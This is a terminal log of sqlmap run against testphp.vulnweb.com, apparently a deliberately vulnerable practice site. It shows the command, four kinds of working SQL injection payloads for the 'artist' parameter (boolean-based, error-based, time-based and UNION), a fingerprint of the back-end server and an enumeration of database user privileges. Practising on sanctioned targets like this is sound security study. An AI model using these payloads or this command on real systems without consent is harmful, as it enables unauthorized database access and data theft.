 aakankshsen@Aakankshs-MacBook-Air-2 ~ % sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --roles
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:11:51 /2025-02-17/
[15:11:51] [INFO] resuming back-end DBMS 'mysql'
[15:11:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8293=8293
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7171627071,(SELECT (ELT(3203=3203,1))),0x716a786b71),3203)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9439 FROM (SELECT(SLEEP(5)))SZHb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2876 UNION ALL SELECT NULL,CONCAT(0x7171627071,0x6e42775a4951484a4f4945514d7253764c6264614446676c486862556e4d4e4a5248724a4d6a6179,0x716a7
86b71),NULL-- -
---
[15:11:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[15:11:52] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[15:11:52] [INFO] fetching database users privileges
database management system users roles:
[*] 'acuart'@'localhost' [1]:
    role: USAGE
[15:11:52] [INFO] fetched data logged to text files under '/Users/aakankshsen/.local/share/sqlmap/output/testphp.vulnweb.com'